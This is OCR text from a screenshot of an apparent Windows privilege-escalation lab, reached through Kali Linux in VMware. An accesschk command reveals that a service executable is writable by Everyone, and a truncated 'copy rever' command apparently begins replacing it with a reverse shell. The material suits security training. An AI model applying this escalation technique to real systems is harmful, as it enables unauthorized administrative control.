 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash RDesktop
/bin/bash 90x17
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissi
permservice.exe"
C:\Program Files\File Permissions Service\filepermservice.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_ALL_ACCESS
C:\Users\user>
C:\Users\user>copy rever
8/3/2022
11:28 pm
03/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:58 AM
04-08-2022